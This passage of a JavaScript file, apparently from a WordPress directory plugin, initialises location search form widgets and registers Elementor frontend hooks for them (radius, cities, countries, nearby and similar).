	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorySearchFormLocation.dtInit();
	}

});

( function( $ ) {

	"use strict";

	var dtDirectorySearchFormLocationJs = function($scope, $){
		dtDirectorySearchFormLocation.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-location.default', dtDirectorySearchFormLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-radius.default', dtDirectorySearchFormLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-cities.default', dtDirectorySearchFormLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-countries.default', dtDirectorySearchFormLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-countystate.default', dtDirectorySearchFormLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-nearby.default', dtDirectorySearchFormLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-neighborhood.default', dtDirectorySearchFormLocationJs);
		}
	});

} )( jQuery );